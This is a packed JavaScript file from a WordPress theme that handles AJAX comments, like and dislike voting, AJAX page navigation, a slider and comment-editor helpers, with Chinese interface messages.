eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(3(){4 c=8;4 k=0;$.3e.2r=3(p){2E(4 o 1N p){2E(4 n 1N p[o]){$(6).3d(n,o,p[o][n])}}};$("#1Y").H("Z",3(){d(0)});$(X).3c(3(){7($(X).1y()>3f){$("#1Y").W()}E{$("#1Y").10()}});$(".U-M 17").Z(3(){$(6).T("F-M-1v").I().S("F-M-1v")});4 m={2t:3(){4 o=0;4 q=2;4 p=$(".V-19-U 1d").2n;4 n=23(r,q*2a);3 r(){$(".V-19-U 1d").13(o).T("H").I().S("H");$(".V-19-1D 17").13(o).W("1k").I().10("1k");o=o==p-1?0:o+1}$(".V-19").2L(3(){3g(n)},3(){n=23(r,q*2a)});$(".V-19-U 1d").2L(3(){4 s=$(6).1p();$(6).T("H").I().S("H");$(".V-19-1D 17").2M().13(s).1S().I().1X()},3(){o=$(6).1p()})},2x:3(){6.2t()}};m.2x();$("#3i .26-2z").H("Z",3(){$(6).3h(".26-2z").3b(1a).1Q("3a","34")});$(".33-P .32-2l").1U({35:"2p"});3 b(){4 o=$(6).z("1b");4 n=$(6).v();7(n==o){$(6).v("").1Q("36","#39").z("1b","");$(6).z("11-2w",o)}}3 e(){4 n=$(6).z("11-2w");4 o=6.38;7(n==$(6).v()||$(6).v()==""){$(6).z("1b",n).v(o);$(6).1L("29")}}3 a(o,n){$("#9-J-1c").1j();4 p=\'<Q 1e="9-J-1c"><1d 37="\'+n+\'">\'+o+"</1d></Q>";$(".y-K-J").2m(p);$("#9-J-1c").1R();2c(3(){$("#9-J-1c").1z("3l",3(){$(6).1j()})},3y)}3 d(n){n=3x(n)?$("#"+n).3w().2p:n;$("20,A").15({1y:n},2y);x 8}3 l(){4 n=j();7(n===8){x 8}4 o=$("#9-1i");7(o.z("1b")==o.v()){o.v("")}$("#3z").v("1F");$.1t({1i:"/24-1n/3A/1F/1F-1t-y.3D",1C:"3C",11:$("#9-31").3v(),3u:"3o",1K:2h,1G:3(){a("评论提交中","3n")},1g:3(q){4 p=q.3m;p=p!=3p?p.1r(/<p>(.*)<\\/p>/)[1]:"服务器响应超时，请重新提交";a(p,"1g")},1M:3(t){7(t.2l==1){$(".2I-y").1j();$(".y-16").W("O");7(t.14.1m("<2i")==0){4 s=$("#1x").v();$("#"+s).2m(t.14);d(s)}E{4 q=$("#1I").D();$("#1I").D(2o(q)+1);$(t.14).3q($(".y-16").13(0).1H("2i"));d("1I")}$("#9-J-1c").1z();7($("#1o").v()!=""){f(8);$("#1o").v("")}$("#R").v("");7(t.3t=="1"){4 r=L.B;4 p=r.1m("#!");7(p>0){r=r.3s(p+2)}h(r,8)}}E{a(t.14,"1g")}},2A:3(){$("#9-K").10("O");$("#9-J").1L("2I")}});x 8}3 j(){4 n=C;$(".y-18 18").2F(3(){4 q=$(6).z("1e");4 p=$(6).z("1b");4 s=$(6).v();4 r=$(6).21(".3r");7(q=="9-3E"){7(s==p){n=i(r);x 8}}E{7(q=="9-2R"){4 t=/^\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*$/;7(!t.1O($(6).v())){n=i(r);x 8}}E{7(q=="9-1i"&&s!=""&&s!=p){4 t=/(\\w+).(2f|2f.1s|1s|2d|2d.1s|1A|2k|2k.1s|30|2Y|2Z|1N|14|2S|2X|2W)+/;7(!t.1O(s)){n=i(r);x 8}}}}});7(n===C){4 o=$("#R");7($.2T(o.v())==""){n=i(o)}}x n}3 i(n){n.1Q("2U","#2V").15({"1q":0.5},1a).15({"1q":1},1a).15({"1q":0.5},1a).15({"1q":1},1a,3(){$(6).1L("29")});x 8}3 g(n){$(".U-M 17").2F(3(){7($(6).1H("a").z("B")==n){$(6).T("F-M-1v").I().S("F-M-1v");x 8}})}3 h(n,o){7(n.1m("3B:")!=-1){x 8}7(3U=="N"){L.B=n;x 8}g(n);7(1l&&1l.1J){7(o!==C){1l.1J(1T,2v.G,n)}}E{7(n.1m("#")==0){x 8}c=C;X.L.1w="!"+n}$.1t({1i:n,1C:"28",25:8,1G:3(){$(\'<Q 1e="1E"></Q><Q G="拼命加载页面中..." 1e="1B"><Q></Q></Q>\').4r("20")},1K:2h,1g:3(){$("#1E,#1B").1j();L.B=n},1M:3(q){4 r=q.1r(/<G>(.*?)<\\/G>/)[1];4 p=$(q).1h("#2B").A();2v.G=r;$("#2B").A(p);q=p=1T;$("20,A").15({1y:0},2y)},2A:3(){$("#1E,#1B").1j()}})}$("#1D").2r({"Z":{".U-M a,.P-4q a,.P-14 a,.4s a,.P-4t a,.4u,#4p-4o a,#V-4i a,.4w-4k a":3(){4 n=$(6).z("B");h(n);x 8},".y-2G a":3(){4 n=$(6).1p();$("#P-y-16 .y-16").13(n).W("O").I(".y-16").1X();$(6).T("F").I().S("F")},"#3F":3(){7($(6).4l("1P")){$(6).S("1P");$("#22").v("")}E{$(6).T("1P");$("#22").v("Y")}},".y-9-4n":3(){4 q=$(6).z("B").1r(/(\\d+)#/);$("#2Q").v(q[1]);4 o=$(6).4m("17");4 n=o.1H(".y-1V").1h("a").A();4 p=o.1h(".y-4v").A();$("#1x").v($(o).z("1e"));$("#9-1A").A(n);$("#9-1n").A(p);$("#9-K").W("O");$("#9-D").A($(6).D());d("9-K")},"#9-4A":3(){$("#2Q").v(0);$("#1o").v("");$("#1x").v("");$("#9-1A").A("");$("#9-K").10("O")},"#9-J":l,"#12 a":3(){4 n=$(6);$.1t({1i:n.z("B"),1C:"28",25:8,1K:4x,1G:3(){$("#12, #1f").10("1k")},1M:3(q){4 p=$(q).1h("#1f").A();4 o=$(q).1h("#12").A();$("#1f").A(p);$("#12").A(o);d("P-y-16");$("#12, #1f").W("1k")},1g:3(){$("#12, #1f").1R("1k","2H")}});x 8},"#2g":3(){f(C,C);x 8},"#2e":3(){7($("#9-K").2n>0){4 o=$(6).z("11-2b");4 n=X.L.B;$.27(n,{2j:o,2D:"4g"},3(p){7(p=="1"){2P("你已经表态过啦")}E{$("#9-K").1S();$("#9-D").D("给个理由，踩得踏实");$("#9-1n").D("给个理由呗，不能踩得不明不白吧？^3S^");$("#1o").v("Y");d("9-K")}},"D")}E{f(C,8)}x 8},".P-G a":3(){$(6).D("3R....")},".P-1n 2s:3Q(.24-3T)":3(){4 p=$(6).z("2q");4 o=$(6).21("a");4 n=o.z("B");7(n){4 q=/.*\\.[4h|3W|3V|3P]+$/;7(!q.1O(n)){h(n);x 8}E{p=n}}$.3O({"B":p,"3I":8,"3H":8,"3G":"2J","3J":"2J","3K":"2H","3N":"3M"});x 8},"#2N .2G-G 17":3(){$(6).T("H").I().S("H");4 n=$(6).1p();$("#2N .2u").2M().13(n).1R("O").I(".2u").1z("O")},"#1Z":3(){4 n=$("#2O").A();$(6).1U({G:n,1W:"Z",A:C})},"#3L":3(){4 n=$("#R").v();n+=\'<2s 2q="图片地址" G="" />\';$("#R").v(n)},"#3X":3(){4 n=$("#R").v();n+=\'<a B="链接地址" 3Y="4b" >链接描述</a>\';$("#R").v(n)},"#4a .49":3(){4 n=$(6).z("11-4c");4 o=$("#R").v();o+=" "+n+" ";$("#R").v(o);$("#1Z").1W("Z")},".4d-U .4f-M a ":3(){$("#2C").1X()},"#48":3(){$("#2C").1S();x 8}},47:{".y-K-J .1V,#9-F-1u":3(){41(k);$("#9-F-1u").W("O")},"#1Z":3(){4 n=$("#2O").A();$(6).1U({G:n,1W:"Z",A:C})}},3Z:{".y-K-J .1V,#9-F-1u":3(){k=2c(3(){$("#9-F-1u").10("43")},46)}},45:{".y-18 18":b},44:{".y-18 18":e},42:{}});3 f(s,p){4 t=p===C?$("#2g"):$("#2e");7(s===C){4 o=t.z("11-2b");4 n=X.L.B;4 r=p===C?1T:"Y";$.27(n,{2j:o,2D:"40","4e":r},3(u){f(u,p)},"D");x 8}E{7(s==2){2P("你已经表态过啦");x 8}4 q=t.D().1r(/(\\d+)/);q=2o(q[1])+1;q=t.D().2K(/\\d+/,q);t.D(q)}}7(1l&&1l.1J){c=C;$(X).H("4z",3(n){7(n.4B.4y&&c){c=8;x 8}7(L.1w==""){h(L.B,C)}})}E{$(X).H("4j",3(){7(c===8){4 n=L.1w;7(n.1m("#!")!=-1){n=n.2K(/^#!/,"")}E{7(n=="#"||n==""){n=L.B}}h(n)}c=8})}});4 3k={3j:3(){x 8}};',62,286,'|||function|var||this|if|false|reply||||||||||||||||||||||val||return|comment|attr|html|href|true|text|else|current|title|on|siblings|submit|form|location|menu||fast|post|div|reply_comment|removeClass|addClass|nav|sb|fadeIn|window||click|fadeOut|data|comments_paginate|eq|info|animate|list|li|input|notice|100|placeholder|msg|span|id|comment_list|error|find|url|remove|slow|history|indexOf|content|wpgo_dislike|index|opacity|match|cn|ajax|user|item|hash|reply_li_id|scrollTop|slideUp|name|wpgo_ajax_loading|dataType|wrap|wpgo_ajax_loading_frame|wpgo|beforeSend|children|comment_count|pushState|timeout|removeAttr|success|in|test|mail_on|css|slideDown|show|null|tooltip|avatar|trigger|hide|totop|editor_smilies|body|parent|reply_mail_notify|setInterval|wp|cache|as|get|HTML|style|1000|pid|setTimeout|net|digg_down|com|digg_up|15000|ul|post_id|org|status|append|length|Number|top|src|wb|img|slide|panel|document|holder|init|500|year|complete|left|mobile_nav_list|wpgo_action|for|each|tab|easeOutBack|disabled|elastic|replace|hover|stop|sb_panel|smilies_list|alert|comment_parent|email|tw|trim|background|FBB|so|tk|me|ml|cc|from|icon|home|block|placement|color|class|defaultValue|444|display|slideToggle|scroll|delegate|fn|700|clearInterval|nextUntil|right|moveForm|addComment|normal|responseText|send|POST|undefined|prependTo|cfp|substring|is_refresh|type|serialize|offset|isNaN|5000|v_code|themes|javascript|json|php|author|mail_notify_box|transitionIn|titleShow|autoScale|transitionOut|easingIn|editor_img|easeInBack|easingOut|fancybox|gif|not|Loading|_|smiley|is_ajax|png|jpeg|editor_url|target|mouseleave|wpgo_set_like|clearTimeout|toggle|out|blur|focus|300|mouseover|mobile_nav|face|editor_tools|_blank|key|mobile|do|sub|wpgo_check_like|jpg|tags|hashchange|posts|hasClass|parents|link|navigation|page|header|appendTo|breadcrumb|thumb|_ajx|connent|related|10000|cancelable|popstate|close|originalEvent'.split('|'),0,{}))